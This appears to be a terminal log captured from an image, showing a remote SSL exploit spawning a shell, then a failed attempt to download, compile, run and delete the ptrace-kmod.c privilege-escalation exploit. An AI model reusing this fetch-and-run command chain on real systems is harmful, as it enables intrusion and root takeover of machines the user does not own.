 Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--01:14:39--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$